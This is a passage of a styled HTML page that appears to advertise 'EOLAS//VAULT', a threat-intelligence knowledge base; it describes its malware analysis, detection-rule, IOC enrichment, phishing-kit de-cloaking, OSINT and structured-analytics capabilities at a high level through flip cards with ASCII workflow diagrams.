    --bg-secondary: #14171c;
    --bg-tertiary: #1c2027;
    --text-primary: #f5f7fa;
    --text-secondary: #9aa4b2;
    --accent: #22d3a8;
    --accent-2: #38bdf8;
    --accent-warn: #f59e0b;
    --accent-crit: #f87171;
    --accent-purple: #a78bfa;
    --border-color: #2a2f38;
  }
  * { margin: 0; padding: 0; box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    background-color: var(--bg-primary);
    color: var(--text-primary);
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Inter, sans-serif;
    line-height: 1.6;
    font-size: 15px;
  }
  a { color: var(--accent-2); text-decoration: none; }
  a:hover { text-decoration: underline; }

  /* ---------- Header / Hero ---------- */
  header {
    padding: 4.5rem 2rem 3.5rem;
    border-bottom: 1px solid var(--border-color);
    background:
      radial-gradient(900px 400px at 15% -10%, rgba(34,211,168,0.12), transparent 60%),
      radial-gradient(700px 360px at 90% 0%, rgba(56,189,248,0.10), transparent 55%),
      linear-gradient(180deg, var(--bg-secondary) 0%, var(--bg-primary) 100%);
  }
  .header-inner { max-width: 1180px; margin: 0 auto; }
  .eyebrow {
    display: inline-flex; align-items: center; gap: 0.5rem;
    font-size: 0.78rem; letter-spacing: 0.14em; text-transform: uppercase;
    color: var(--accent); font-weight: 600;
    border: 1px solid rgba(34,211,168,0.35); border-radius: 999px;
    padding: 0.3rem 0.9rem; margin-bottom: 1.4rem;
  }
  .title {
    font-size: 3rem; font-weight: 800; line-height: 1.08;
    letter-spacing: -0.02em; margin-bottom: 1rem;
    background: linear-gradient(120deg, #f5f7fa 30%, #22d3a8 75%, #38bdf8);
    -webkit-background-clip: text; background-clip: text; color: transparent;
  }
  .subtitle {
    font-size: 1.15rem; color: var(--text-secondary);
    max-width: 760px; margin-bottom: 2.2rem;
  }
  .meta-bar {
    display: flex; flex-wrap: wrap; gap: 0.75rem; align-items: center;
    font-size: 0.85rem; color: var(--text-secondary); margin-bottom: 2.5rem;
  }
  .pill {
    background-color: var(--bg-tertiary); border: 1px solid var(--border-color);
    border-radius: 999px; padding: 0.3rem 0.85rem; font-weight: 500;
  }
  .pill.green { color: var(--accent); border-color: rgba(34,211,168,0.4); }

  .stats-grid {
    display: grid; grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 1rem; margin-top: 0.5rem;
  }
  .stat-card {
    background-color: var(--bg-tertiary); border: 1px solid var(--border-color);
    padding: 1.4rem 1.2rem; border-radius: 12px; text-align: center;
    transition: transform .15s ease, border-color .15s ease;
  }
  .stat-card:hover { transform: translateY(-3px); border-color: var(--accent); }
  .stat-number {
    font-size: 2.1rem; font-weight: 800; color: var(--accent);
    letter-spacing: -0.02em; margin-bottom: 0.25rem;
  }
  .stat-label { color: var(--text-secondary); font-size: 0.82rem; }

  /* ---------- Main ---------- */
  main { max-width: 1180px; margin: 0 auto; padding: 3.5rem 2rem; }
  section { margin-bottom: 4rem; scroll-margin-top: 2rem; }
  .section-head { margin-bottom: 1.8rem; }
  .section-head h2 {
    font-size: 1.7rem; font-weight: 700; letter-spacing: -0.01em;
    display: flex; align-items: center; gap: 0.7rem;
  }
  .section-head .bar {
    width: 4px; height: 1.6rem; border-radius: 4px;
    background: linear-gradient(180deg, var(--accent), var(--accent-2));
  }
  .section-head p { color: var(--text-secondary); margin-top: 0.5rem; max-width: 820px; }

  .card-grid {
    display: grid; grid-template-columns: repeat(auto-fill, minmax(290px, 1fr)); gap: 1.2rem;
  }
  .card {
    background-color: var(--bg-secondary); border: 1px solid var(--border-color);
    border-radius: 14px; padding: 1.5rem; transition: transform .15s ease, border-color .15s ease, box-shadow .15s ease;
    position: relative; overflow: hidden;
  }
  .card::before {
    content: ""; position: absolute; inset: 0 0 auto 0; height: 3px;
    background: linear-gradient(90deg, var(--accent), var(--accent-2)); opacity: 0; transition: opacity .15s ease;
  }
  .card:hover { transform: translateY(-4px); border-color: var(--accent); box-shadow: 0 12px 30px -12px rgba(34,211,168,0.25); }
  .card:hover::before { opacity: 1; }
  .card .icon { font-size: 1.6rem; margin-bottom: 0.8rem; display: block; }
  .card h3 { font-size: 1.1rem; margin-bottom: 0.55rem; }
  .card p { color: var(--text-secondary); font-size: 0.9rem; }
  .card .tags { margin-top: 0.9rem; display: flex; flex-wrap: wrap; gap: 0.4rem; }
  .tag {
    font-size: 0.72rem; font-weight: 600; letter-spacing: 0.02em;
    padding: 0.2rem 0.6rem; border-radius: 6px;
    background-color: var(--bg-tertiary); color: var(--text-secondary); border: 1px solid var(--border-color);
  }
  .tag.a { color: var(--accent); border-color: rgba(34,211,168,0.35); }
  .tag.b { color: var(--accent-2); border-color: rgba(56,189,248,0.35); }
  .tag.c { color: var(--accent-purple); border-color: rgba(167,139,250,0.35); }
  .tag.w { color: var(--accent-warn); border-color: rgba(245,158,11,0.35); }

  /* two-column capability list */
  .domain-list { display: grid; grid-template-columns: repeat(auto-fill, minmax(330px,1fr)); gap: 0.7rem; }
  .domain-item {
    display: flex; gap: 0.85rem; align-items: flex-start;
    background-color: var(--bg-secondary); border: 1px solid var(--border-color);
    border-radius: 10px; padding: 1rem 1.1rem;
  }
  .domain-item .di { font-size: 1.25rem; flex-shrink: 0; }
  .domain-item strong { display: block; font-size: 0.95rem; margin-bottom: 0.15rem; }
  .domain-item span { color: var(--text-secondary); font-size: 0.85rem; }

  .callout {
    background: linear-gradient(135deg, rgba(34,211,168,0.08), rgba(56,189,248,0.06));
    border: 1px solid var(--border-color); border-left: 4px solid var(--accent);
    border-radius: 12px; padding: 1.6rem 1.8rem; margin-top: 1rem;
  }
  .callout h3 { font-size: 1.1rem; margin-bottom: 0.5rem; }
  .callout p { color: var(--text-secondary); }

  footer {
    text-align: center; padding: 2.5rem 2rem; border-top: 1px solid var(--border-color);
    color: var(--text-secondary); font-size: 0.85rem;
  }
  footer .tlp { color: var(--accent); font-weight: 600; }

  @media (max-width: 768px) {
    .title { font-size: 2.1rem; }
    header { padding: 3rem 1.4rem 2.5rem; }
    main { padding: 2.5rem 1.4rem; }
    .stats-grid { grid-template-columns: 1fr 1fr; }
  }

  /* ============================================================
     OLD-SCHOOL CYBER-GOTH // CRT TERMINAL — dark, desaturated, no glow
     ============================================================ */
  :root {
    --bg-primary: #08080b;
    --bg-secondary: #0e0e12;
    --bg-tertiary: #131318;
    --text-primary: #c7c4cd;     /* cool bone */
    --text-secondary: #79778a;   /* ash */
    --accent: #8ea36b;           /* dim phosphor olive */
    --accent-2: #6f93a8;         /* dusty steel-blue */
    --accent-warn: #b08a4a;      /* dim amber */
    --accent-crit: #9c3b46;      /* oxblood */
    --accent-purple: #877a98;    /* muted mauve */
    --accent-blood: #9c3b46;     /* oxblood (goth) */
    --border-color: #24232c;
    --mono: 'Share Tech Mono', ui-monospace, 'Courier New', monospace;
    --display: 'Orbitron', sans-serif;
  }
  body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    color: var(--text-primary);
    background-color: var(--bg-primary);
    background-image:
      linear-gradient(rgba(120,120,135,0.025) 1px, transparent 1px),
      linear-gradient(90deg, rgba(120,120,135,0.025) 1px, transparent 1px);
    background-size: 46px 46px;
    background-attachment: fixed;
  }
  /* CRT scanlines + heavy vignette, no glow */
  body::after {
    content: ""; position: fixed; inset: 0; pointer-events: none; z-index: 9999;
    background:
      repeating-linear-gradient(0deg, rgba(0,0,0,0) 0, rgba(0,0,0,0) 2px, rgba(0,0,0,0.22) 3px, rgba(0,0,0,0) 4px),
      radial-gradient(130% 90% at 50% 0%, transparent 52%, rgba(0,0,0,0.7) 100%);
    mix-blend-mode: multiply;
  }
  a { color: var(--accent-2); }

  header {
    border-bottom: 1px solid var(--border-color);
    background:
      radial-gradient(900px 460px at 12% -14%, rgba(142,163,107,0.07), transparent 60%),
      radial-gradient(760px 400px at 92% -10%, rgba(156,59,70,0.06), transparent 58%),
      linear-gradient(180deg, #0b0b0f 0%, var(--bg-primary) 100%);
  }
  .boot {
    font-family: var(--mono); font-size: 0.9rem; color: var(--accent);
    letter-spacing: 0.04em; margin-bottom: 1.1rem; opacity: 0.85;
  }
  .boot .err { color: var(--accent-blood); }
  .cursor { display: inline-block; width: 0.55ch; background: var(--accent); color: var(--accent);
    animation: blink 1.05s steps(1) infinite; }
  @keyframes blink { 0%,49% { opacity: 0.9; } 50%,100% { opacity: 0; } }

  .eyebrow {
    font-family: var(--mono); color: var(--text-secondary);
    border: 1px solid var(--border-color); border-radius: 0;
    text-transform: lowercase; letter-spacing: 0.16em; font-weight: 400;
    background: rgba(255,255,255,0.012);
  }
  .title {
    font-family: var(--display); font-weight: 800;
    letter-spacing: 0.04em; text-transform: uppercase; font-size: 3.4rem;
    background: linear-gradient(180deg, #cfccd6 0%, #9aa07f 120%);
    -webkit-background-clip: text; background-clip: text; color: transparent;
  }
  /* subtle desaturated chromatic-split, no bloom */
  .glitch { position: relative; }
  .glitch::before, .glitch::after {
    content: attr(data-text); position: absolute; left: 0; top: 0; width: 100%;
    font-family: var(--display); font-weight: 800; text-transform: uppercase;
    letter-spacing: 0.04em; pointer-events: none; opacity: 0;
  }
  .glitch::before { color: var(--accent-blood); animation: glitch-a 5.5s infinite; }
  .glitch::after  { color: var(--accent-2); animation: glitch-b 5.5s infinite; }
  @keyframes glitch-a {
    0%,92%,100% { opacity: 0; transform: translate(0,0); clip-path: inset(0 0 0 0); }
    93% { opacity: 0.5; transform: translate(-2px,0); clip-path: inset(12% 0 58% 0); }
    96% { opacity: 0.5; transform: translate(2px,0); clip-path: inset(64% 0 12% 0); }
  }
  @keyframes glitch-b {
    0%,90%,100% { opacity: 0; transform: translate(0,0); clip-path: inset(0 0 0 0); }
    91% { opacity: 0.45; transform: translate(2px,0); clip-path: inset(46% 0 32% 0); }
    95% { opacity: 0.45; transform: translate(-2px,0); clip-path: inset(24% 0 52% 0); }
  }
  .subtitle { color: #a09daf; }

  .pill {
    font-family: var(--mono); font-size: 0.78rem; letter-spacing: 0.04em;
    background: rgba(255,255,255,0.012); border: 1px solid var(--border-color); border-radius: 0;
    color: var(--text-secondary);
  }
  .pill.green { color: var(--accent); border-color: rgba(142,163,107,0.4); }

  .stat-card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-color); border-radius: 0; position: relative;
  }
  .stat-card::before {
    content: ""; position: absolute; top: 5px; left: 5px; width: 8px; height: 8px;
    border-top: 1px solid var(--border-color); border-left: 1px solid var(--border-color);
  }
  .stat-card:hover { border-color: var(--accent); transform: none; }
  .stat-number { font-family: var(--display); font-weight: 700; color: var(--text-primary); }
  .stat-label { font-family: var(--mono); text-transform: uppercase; letter-spacing: 0.1em; color: var(--text-secondary); }

  .section-head h2 {
    font-family: var(--display); font-weight: 700; text-transform: uppercase; letter-spacing: 0.06em;
    font-size: 1.4rem; color: var(--text-primary);
  }
  .section-head h2::before {
    content: "//"; color: var(--accent); font-family: var(--mono); margin-right: 0.35rem; font-weight: 400;
  }
  .section-head .bar { display: none; }
  .section-head p { font-size: 0.95rem; }

  /* numbered capability slots, no emoji, no glow */
  .card-grid { counter-reset: slot; }
  .card .icon, .domain-item .di { display: none; }
  .card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-color); border-radius: 0;
  }
  .card h3 {
    font-family: var(--display); font-weight: 700; font-size: 0.95rem; letter-spacing: 0.02em;
    color: var(--text-primary); display: flex; align-items: baseline; gap: 0.55rem;
  }
  .card h3::before {
    counter-increment: slot; content: "[" counter(slot, decimal-leading-zero) "]";
    font-family: var(--mono); font-size: 0.82rem; color: var(--accent); flex-shrink: 0;
  }
  .card::before { background: var(--accent); height: 1px; box-shadow: none; opacity: 0; }
  .card::after {
    content: ""; position: absolute; bottom: 7px; right: 7px; width: 9px; height: 9px;
    border-bottom: 1px solid var(--accent); border-right: 1px solid var(--accent);
    opacity: 0; transition: opacity .15s ease;
  }
  .card:hover { transform: none; border-color: var(--accent); box-shadow: none; }
  .card:hover::before { opacity: 0.8; }
  .card:hover::after { opacity: 0.6; }
  .card p strong { color: var(--accent-blood); font-family: var(--mono); letter-spacing: 0.02em; text-transform: uppercase; font-size: 0.86em; }

  .tag { font-family: var(--mono); text-transform: uppercase; border-radius: 0; letter-spacing: 0.05em; font-weight: 400; }
  .tag.a { color: var(--accent); border-color: rgba(142,163,107,0.35); }
  .tag.b { color: var(--accent-2); border-color: rgba(111,147,168,0.35); }
  .tag.c { color: var(--accent-purple); border-color: rgba(135,122,152,0.4); }
  .tag.w { color: var(--accent-warn); border-color: rgba(176,138,74,0.4); }

  .domain-item { background: var(--bg-secondary); border: 1px solid var(--border-color); border-radius: 0; }

  .callout {
    background: var(--bg-secondary);
    border: 1px solid var(--border-color); border-left: 2px solid var(--accent-blood);
    border-radius: 0; box-shadow: none;
  }
  .callout h3 { font-family: var(--display); font-weight: 700; text-transform: uppercase; letter-spacing: 0.04em; color: var(--text-primary); }
  .repo-link {
    display: inline-flex; align-items: center; gap: 0.5rem; margin-top: 1.1rem;
    font-family: var(--mono); font-size: 0.9rem; letter-spacing: 0.06em; text-transform: uppercase;
    color: var(--accent); text-decoration: none;
    border: 1px solid var(--accent); padding: 0.55rem 1rem; border-radius: 0;
    transition: background 0.15s, color 0.15s;
  }
  .repo-link::before { content: "\2192"; color: var(--accent-blood); }
  .repo-link:hover, .repo-link:focus { background: var(--accent); color: var(--bg-primary); outline: none; }
  .repo-link:hover::before, .repo-link:focus::before { color: var(--bg-primary); }

  footer {
    border-top: 1px solid var(--border-color);
    font-family: var(--mono); letter-spacing: 0.06em; text-transform: uppercase; font-size: 0.74rem;
    color: var(--text-secondary);
  }
  footer .tlp { color: var(--accent-blood); }

  /* ---------- flip cards (capability domains) ---------- */
  .card.flip { cursor: pointer; perspective: 1400px; overflow: visible; }
  .card.flip .flip-inner {
    position: relative; height: 100%;
    transform-style: preserve-3d;
    transition: transform .55s cubic-bezier(.2,.7,.3,1);
  }
  .card.flip.is-flipped .flip-inner { transform: rotateY(180deg); }
  .card.flip .face { backface-visibility: hidden; -webkit-backface-visibility: hidden; }
  .card.flip .face.front { position: relative; min-height: 100%; }
  .card.flip .face.front h3 { padding-right: 5rem; }
  .card.flip .face.back {
    position: absolute; inset: 0; transform: rotateY(180deg);
    display: flex; flex-direction: column; overflow: hidden;
    background: var(--bg-secondary);
  }
  .back-title {
    font-family: var(--display); font-weight: 700; font-size: 0.82rem;
    letter-spacing: 0.05em; text-transform: uppercase; color: var(--text-primary);
    margin-bottom: 0.65rem; flex-shrink: 0;
  }
  .back-title::before { content: "// "; font-family: var(--mono); color: var(--accent-blood); font-weight: 400; }
  pre.schema {
    font-family: var(--mono); font-size: 0.8rem; line-height: 1.35;
    color: var(--accent); margin: 0; flex: 1;
    overflow-x: hidden; overflow-y: auto;
    scrollbar-width: thin; scrollbar-color: rgba(142,163,107,0.55) var(--bg-tertiary);
  }
  pre.schema::-webkit-scrollbar { width: 7px; }
  pre.schema::-webkit-scrollbar-track { background: var(--bg-tertiary); }
  pre.schema::-webkit-scrollbar-thumb { background: rgba(142,163,107,0.55); }
  pre.schema::-webkit-scrollbar-thumb:hover { background: var(--accent); }
  .card.flip .face::after {
    font-family: var(--mono); font-size: 0.68rem; letter-spacing: 0.06em;
    color: var(--text-secondary); opacity: 0.75;
  }
  .card.flip .face.front::after { content: "[ + schema ]"; position: absolute; top: 0; right: 0; }
  .card.flip .face.back::after { content: "[ x close ]"; flex-shrink: 0; margin-top: 0.5rem; text-align: right; }
  .card.flip:hover .face::after, .card.flip:focus-visible .face::after { color: var(--accent); }
  .card.flip:focus-visible { outline: 1px solid var(--accent); outline-offset: 2px; }

  @media (max-width: 768px) { .title { font-size: 2.3rem; } }
</style>
</head>
<body>
<header>
  <div class="header-inner">
    <div class="boot">root@eolas:~$ ./load_capabilities --all <span class="err">[OK]</span> mounting vault<span class="cursor">&nbsp;</span></div>
    <span class="eyebrow">// knowledge-base :: capabilities-overview</span>
    <h1 class="title glitch" data-text="EOLAS//VAULT">EOLAS//VAULT</h1>
    <p class="subtitle">
      A structured, portable knowledge base for threat intelligence, malware analysis,
      OSINT, detection engineering, and AI security research — methodology, reusable skills,
      automated workflows, and reference knowledge in one disciplined system.
    </p>
    <div class="meta-bar">
      <span class="pill green">● Active</span>
      <span class="pill">Portable master methodology</span>
      <span class="pill">Obsidian + CLI + MCP compatible</span>
      <span class="pill">Git-versioned, multi-host synced</span>
    </div>
    <div class="stats-grid">
      <div class="stat-card"><div class="stat-number">20+</div><div class="stat-label">Reusable Skills</div></div>
      <div class="stat-card"><div class="stat-number">7</div><div class="stat-label">Behavioral Methods</div></div>
      <div class="stat-card"><div class="stat-number">12+</div><div class="stat-label">Detection Libraries</div></div>
      <div class="stat-card"><div class="stat-number">Multi</div><div class="stat-label">LLM Config Profiles</div></div>
    </div>
  </div>
</header>

<main>

  <!-- WHAT IT IS -->
  <section id="overview">
    <div class="section-head">
      <h2><span class="bar"></span>What the Vault Does</h2>
      <p>
        A methodology engine. The vault encodes <em>how</em> an analyst works:
        the tool chains, prompt templates, runbooks, model configurations, and hard-won reference knowledge
        that turn a one-off investigation into a repeatable, auditable process. Every artifact is machine-readable,
        navigable from the CLI, and consumable by LLM agents. The payoff is expertise that lives in a system —
        available to every analyst and agent who needs it, and steady whoever is at the keyboard.
      </p>
    </div>
    <div class="card-grid">
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🧭</span><h3>Documented methodology</h3><p>Every investigation type has a documented skill: tool chains, commands, output formats, and lessons learned. <strong>Why it helps:</strong> analysis stays consistent across cases and analysts, so quality no longer depends on who happens to be at the keyboard or whether a step was remembered.</p><div class="tags"><span class="tag a">Skills</span><span class="tag b">Runbooks</span></div></div><div class="face back"><div class="back-title">Documented Methodology</div><pre class="schema"> [investigation type]
          |
          v
+------------------+
| skill file       |
| tool chains      |
| commands. output |
| lessons learned  |
+--------+---------+
         v
+------------------+
| same procedure   |
| every analyst    |
| every case       |
+--------+---------+
         v
 [defensible result]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🤖</span><h3>LLM-native</h3><p>Structured frontmatter, navigation tables, and model-config profiles let AI agents read, route, and execute work directly from the vault. <strong>Why it helps:</strong> the same methodology a human follows can be driven by an autonomous agent, multiplying output while keeping the rigour intact.</p><div class="tags"><span class="tag c">Agentic</span><span class="tag b">MCP</span></div></div><div class="face back"><div class="back-title">LLM-Native</div><pre class="schema">  [vault content]
         |
         v
+-----------------+
| structured      |
| frontmatter +   |
| nav tables      |
+--------+--------+
         v
+-----------------+
| agent reads,    |
| routes, runs    |
| CLI . MCP       |
+--------+--------+
         v
 [human rigour at
   agent scale]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🔁</span><h3>Self-improving</h3><p>A curation loop distils session observations into permanent methodology — flagged, reviewed, and promoted into skill files over time. <strong>Why it helps:</strong> every investigation makes the next one faster, and hard-won lessons are captured before they are forgotten.</p><div class="tags"><span class="tag a">Curation</span><span class="tag w">Lessons</span></div></div><div class="face back"><div class="back-title">Self-Improving</div><pre class="schema">  [session work]
         |
         v
+----------------+
| flag candidate |
| observations   |
+-------+--------+
        v
+----------------+
| analyst review |
| genuine lesson?|
+-------+--------+
   yes |    no --> [drop]
        v
+----------------+
| promote into   |
| skill files    |
+-------+--------+
        v
 [next run faster]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🔐</span><h3>Discipline by design</h3><p>Masked-credentials inventory, strict trust-zone separation, and untrusted-input handling are built into the structure from the ground up. <strong>Why it helps:</strong> secrets stay out of the wrong context and a malicious sample cannot quietly poison the analysis that examines it.</p><div class="tags"><span class="tag w">OPSEC</span><span class="tag a">Safety</span></div></div><div class="face back"><div class="back-title">Discipline by Design</div><pre class="schema"> [untrusted input]
         |
         v
+-----------------+
| trust zones     |
| quarantine +    |
| defang          |
+--------+--------+
         v
+-----------------+
| masked creds    |
| inventory only  |
+--------+--------+
         v
+-----------------+
| analysis reads  |
| data -- never   |
| executes it     |
+-----------------+</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🔎</span><h3>Source-verified</h3><p>Machine-generated research is checked at the citation level before it enters the vault: every load-bearing claim against the source actually cited, and key figures re-read at the body that issued them. <strong>Why it helps:</strong> automated research pairs sound claims with topically similar but wrong sources, which survives a plausibility read, so what the vault keeps carries a confidence grade and what was corrected stays on the record.</p><div class="tags"><span class="tag a">Citation-Level</span><span class="tag c">Confidence Grading</span></div></div><div class="face back"><div class="back-title">Source-Verified</div><pre class="schema">  [research report]
          |
          v
+--------------------+
| split claims from  |
| their citations    |
+---------+----------+
          v
+--------------------+
| open each source:  |
| does it support    |
| this claim?        |
+---------+----------+
          v
+--------------------+
| load-bearing       |
| figures rechecked  |
| at primary issuer  |
+---------+----------+
          v
+--------------------+
| verified .         |
| corroborated .     |
| self-asserted .    |
| inferred . wrong   |
+---------+----------+
          v
  [graded record +
   corrections log]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🗺️</span><h3>Formally modelled</h3><p>A single ontology names the entity classes the work deals with — actors, samples, indicators, narratives, findings, outputs — and the relations between them, published as both a human map and a machine-readable schema. <strong>Why it helps:</strong> the whole knowledge base shares one vocabulary, so tools, agents, and analysts name the same things the same way, and the model can be queried, validated, and reasoned over as a graph.</p><div class="tags"><span class="tag c">Ontology</span><span class="tag b">Schema</span></div></div><div class="face back"><div class="back-title">Formally Modelled</div><pre class="schema">   [the work]
        |
        v
+------------------+
| typed entities   |
| actor. sample.   |
| IOC. narrative   |
+--------+---------+
         v
+------------------+
| shared grammar   |
| finding + source |
| + confidence     |
+--------+---------+
         v
+------------------+
| layered model    |
| foundation up to |
| specialised      |
+--------+---------+
         v
+------------------+
| human map +      |
| machine schema   |
+--------+---------+
         v
 [queryable graph]</pre></div></div></div>
    </div>
  </section>

  <!-- CORE CAPABILITY DOMAINS -->
  <section id="capabilities">
    <div class="section-head">
      <h2><span class="bar"></span>Capability Domains</h2>
      <p>Reusable skills span the full analyst lifecycle — from a raw sample or a single name to a finished report, IOCs in a sharing platform, and tuned detections in production. Each one packages an entire discipline into a repeatable procedure, so a single analyst can take on work across domains and reach a defensible result the same way every time.</p>
    </div>
    <div class="card-grid">
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🧬</span><h3>Malware Analysis</h3><p>Static and dynamic analysis of ELF/Linux and Windows PE samples — reversing, capability triage, and family identification with documented tool chains. <strong>Purpose:</strong> understand exactly what a sample does and how dangerous it is, so detection and response decisions rest on evidence.</p><div class="tags"><span class="tag a">ELF</span><span class="tag a">PE</span><span class="tag b">x86/x64</span></div></div><div class="face back"><div class="back-title">Malware Analysis</div><pre class="schema"> [sample intake]
    | hash + quarantine
    v
+-----------+   +------------+
| STATIC    |   | DYNAMIC    |
| strings   |-->| sandboxed  |
| disasm    |   | behaviour  |
| capa map  |   | net trace  |
+-----------+   +-----+------+
                      |
       +--------------+
       v
+----------------+
| CAPABILITY     |--> family id
| ASSESSMENT     |    verdict +
+----------------+    evidence</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">📐</span><h3>YARA & Signatures</h3><p>Generate YARA / Sigma / Suricata signatures straight from analysis output, validated before release. <strong>Purpose:</strong> turn a single sample into reusable detection, so a SOC can catch the whole family across the estate and block it at the network edge.</p><div class="tags"><span class="tag a">YARA</span><span class="tag b">Sigma</span><span class="tag c">Suricata</span></div></div><div class="face back"><div class="back-title">YARA & Signatures</div><pre class="schema"> [analysis output]
        |
        v
+----------------+
| feature select |
| strings. bytes |
+--------+-------+
         v
+----------------+
| rule authoring |
| YARA . Sigma . |
| Suricata       |
+--------+-------+
         v
+----------------+  fail
| validate vs    |------+
| corpus + FPs   |<-----+
+--------+-------+ tune
         v
  [release to SOC]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🛰️</span><h3>Threat Research & IOC Enrichment</h3><p>Pivot and enrich indicators across intelligence sources, then push structured IOCs to a sharing platform. <strong>Purpose:</strong> reconstruct an adversary's wider infrastructure from a single clue, so one alert becomes a map of the campaign that others can act on.</p><div class="tags"><span class="tag a">Enrichment</span><span class="tag b">MISP</span><span class="tag c">Pivoting</span></div></div><div class="face back"><div class="back-title">Threat Research & IOC</div><pre class="schema">   [seed IOC]
       |
       v
+--------------+
| enrich       |
| WHOIS . pDNS |
| VT . certs   |
+------+-------+
       v
+--------------+  new IOCs
| pivot        |-------+
| infra map    |<------+
+------+-------+  loop
       v
+--------------+
| structure +  |
| tag + score  |
+------+-------+
       v
  [MISP event]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🎣</span><h3>Phishing-Kit De-Cloaking</h3><p>Take a single live phishing link, defeat the victim-only cloak from a country-matched vantage, safely retrieve the kit's own source, and de-cloak the hosting to the real origin server and its wider domain fleet. <strong>Purpose:</strong> turn one throwaway phishing URL into a map of the operator's whole infrastructure and a clear account of what the kit harvests and where it sends it, ready for a takedown package.</p><div class="tags"><span class="tag a">Cloak Bypass</span><span class="tag b">Origin De-Cloak</span><span class="tag c">Kit Source</span></div></div><div class="face back"><div class="back-title">Phishing-Kit De-Cloaking</div><pre class="schema">  [live phishing URL]
        |
        v
 +----------------+
 | detect cloak   |
 | geo . ASN . UA |
 +-------+--------+
         v
 +----------------+
 | bypass via     |
 | matched vantage|
 +-------+--------+
         v
 +----------------+
 | retrieve kit   |
 | fetch-not-run  |
 +-------+--------+
         v
 +----------------+
 | deobfuscate    |
 | fields . crypto|
 +-------+--------+
         v
 +----------------+
 | de-cloak origin|
 | apex . pDNS    |
 | . cert CN      |
 +-------+--------+
         v
  [fleet + MISP event]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🕵️</span><h3>OSINT & Investigations</h3><p>Person-of-interest profiling, media influence-operation analysis, and compound court / actor / narrative investigations, including dark-web synthesis. <strong>Purpose:</strong> establish identity, affiliations, and conflicts of interest from minimal starting input, with each finding linked to its basis.</p><div class="tags"><span class="tag a">POI</span><span class="tag b">Influence Ops</span><span class="tag c">Dark Web</span></div></div><div class="face back"><div class="back-title">OSINT & Investigations</div><pre class="schema"> [name/handle/domain]
          |
          v
+-------------------+
| footprint sweep   |
| social . records  |
| media . dark web  |
+---------+---------+
          v
+-------------------+
| cross-verify      |
| source scoring    |
+---------+---------+
          v
+-------------------+
| link analysis     |
| entities . assets |
+---------+---------+
          v
  [evidenced profile]</pre></div></div></div>

      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Sanctions &amp; Entity Resolution</h3><p>Resolve people and companies against sanctions, politically-exposed-person and company-registry records, using shared identifiers to settle identity where names are ambiguous or transliterated. <strong>Purpose:</strong> a name match stays a candidate until an identifier confirms it, so each claim cites the authority that issued it.</p><div class="tags"><span class="tag a">Entity Resolution</span><span class="tag b">Sanctions / PEP</span><span class="tag c">Ownership Graph</span></div></div><div class="face back"><div class="back-title">Sanctions &amp; Entity Resolution</div><pre class="schema">  [name / company]
        |
        v
+------------------+
| structured match |
| name . dob . id  |
+--------+---------+
         v
+------------------+
| disambiguate     |
| tax id . reg no  |
+--------+---------+
         v
+------------------+
| provenance       |
| which list, when |
+--------+---------+
         v
+------------------+
| ownership graph  |
| owners . control |
+--------+---------+
         v
   [cited finding]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🧠</span><h3>Behavioral Analysis</h3><p>Seven behavioral-analysis methods for profiling threat actors and influence operations: coordinated-behavior detection (CIB), psycholinguistics, forensic analysis, threat assessment, nudge, psychographic, and social. <strong>Purpose:</strong> explain who is behind a campaign, how they think, and how a narrative takes hold and spreads.</p><div class="tags"><span class="tag c">7 methods</span><span class="tag a">CIB</span></div></div><div class="face back"><div class="back-title">Behavioral Analysis</div><pre class="schema">   [campaign / actor data]
             |
             v
+------------------------+
|    7 METHOD LANES      |
|                        |
| CIB        psycholing. |
| forensic   threat asmt |
| nudge      psychograph |
| social network         |
+-----------+------------+
            v
+------------------------+
| triangulated           |
| behavioural profile    |
| motive . MO . spread   |
+------------------------+</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">📊</span><h3>Structured Analytics</h3><p>Structured analytic techniques for rigorous intrusion analysis — SATs, ACH (Analysis of Competing Hypotheses), the Diamond Model, and ATT&CK / Cyber Kill Chain mapping. <strong>Purpose:</strong> keep judgement rigorous and defensible, guarding against analyst bias and turning a hunch into a scored, reviewable conclusion.</p><div class="tags"><span class="tag a">ACH</span><span class="tag b">Diamond</span><span class="tag w">ATT&CK</span></div></div><div class="face back"><div class="back-title">Structured Analytics</div><pre class="schema">  [competing hypotheses]
            |
            v
+------------------+
| ACH matrix       |
| evidence vs      |
| hypotheses       |
+--------+---------+
         v
+------------------+
| Diamond model    |
| adversary. infra |
| capability.victim|
+--------+---------+
         v
+------------------+
| ATT&CK / kill-   |
| chain mapping    |
+--------+---------+
         v
  [scored judgement]</pre></div></div></div>
